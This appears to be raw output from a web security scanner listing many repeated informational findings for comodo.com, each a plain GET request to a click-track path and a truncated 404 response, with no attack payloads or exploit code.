| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/ |
| GET /click-track/TXT/SMB/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
